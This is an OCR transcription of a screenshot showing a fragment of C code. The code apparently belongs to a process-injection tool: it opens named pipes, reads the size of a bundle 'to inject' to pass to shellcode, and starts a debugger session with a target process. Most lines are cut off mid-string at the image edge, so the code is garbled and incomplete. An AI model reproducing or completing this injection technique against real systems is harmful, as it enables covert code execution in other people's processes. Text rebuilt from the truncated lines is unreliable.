
  rd = open(argv[2], O_RDONLY);
  if (rd < 0 || wr < 0) {
    printf("[x] Could not open provided named pi
    return 1;
  }
  // Open bundle to retrieve size to pass to she
  bundlefd = open(BUNDLE_PATH, O_RDONLY);
  if (bundlefd < 0) {
    printf("[x] Could not find bundle to injecti
    return 1;
  }
  bundleSize = lseek(bundlefd, 0, SEEK_END);
  close(bundlefd);
  // Create debugger session
  printf("[*] Creating a session with the target